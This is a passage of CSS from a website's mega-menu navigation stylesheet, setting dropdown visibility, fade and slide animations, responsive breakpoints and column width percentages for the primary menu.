#mega-menu-primary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 40px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu p {margin-bottom: 10px;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu input, #mega-menu-wrap-primary-menu #mega-menu-primary-menu img {max-width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 200ms ease-in, transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 200ms ease-in, visibility 200ms ease-in;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #444;background: #fff;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #fff;color: #646464;font-weight: bold;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #444;background: #fff;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 20px 0px 20px;vertical-align: baseline;width: auto;display: block;color: #777;text-transform: none;text-decoration: none;text-align: left;background: rgba(244, 255, 220, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #444;font-size: 13px;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #fff;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;box-shadow: 0px 3px 4px 2px rgba(0, 0, 0, 0.2);}@media only screen and (max-width: 768px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 769px) {#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-megamenu > ul.mega-sub-menu 